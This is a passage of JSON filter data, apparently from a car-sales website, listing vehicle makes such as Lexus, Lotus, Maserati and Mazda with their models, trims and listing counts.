Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":48,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":18,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":82,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":7,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":5,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":true,"Counter":351,"Sort":21},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":22,"Sort":22},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":2,"Sort":23},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":88},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":3,"Sort":24},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":89},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":90},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_626","Value":"626","Name":"626","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_30th 